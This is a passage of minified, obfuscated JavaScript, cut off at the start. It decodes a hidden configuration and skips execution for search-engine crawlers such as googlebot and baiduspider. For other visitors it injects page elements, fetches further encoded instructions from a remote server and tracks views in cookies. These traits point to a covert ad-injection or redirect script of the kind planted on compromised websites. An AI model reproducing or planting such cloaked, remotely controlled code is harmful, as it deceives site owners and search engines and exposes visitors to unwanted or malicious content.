c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}{}@p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}@p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var rleixtzy_is_ws = rleixtzy_is_kk = 1;